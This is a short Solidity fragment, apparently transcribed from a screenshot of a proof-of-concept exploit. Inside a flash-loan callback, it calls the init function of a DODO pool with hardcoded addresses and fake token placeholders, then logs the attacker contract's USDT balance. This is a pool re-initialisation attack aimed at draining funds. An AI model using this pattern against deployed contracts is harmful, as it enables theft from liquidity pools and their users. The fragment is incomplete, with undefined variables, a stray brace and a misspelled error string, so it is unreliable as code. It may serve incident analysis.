 ftrace | funcSig
function _flashLoanCallBack(address sender↑, uint256, uint256, bytes calldata data↑) internal {
(address flashLoanPool, address loanToken, uint256 loanAmount) = abi.decode(data↑, (address, address, uint256));
require(sender↑ == address(this) && msg.sender == flashLoanPool, "HANDLE_FLASH_NENIED");
address addr1= address(0xaac153c1344cA14497A5dd22b1F70C28793625aa);
address addr2 = address(0x5e84190a270333aCe5B9202a3F4ceBf11b81bB01);
IDODO(pool).init(addr1,fakeA,fakeB,3000000000000000,addr2,1,1000000000000000000,false);
console.log("after usdt_num:", usdt.balanceOf(address(this)));
}
}